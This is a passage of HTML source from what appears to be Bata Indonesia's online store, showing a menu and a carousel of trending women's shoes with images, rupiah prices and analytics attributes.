    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
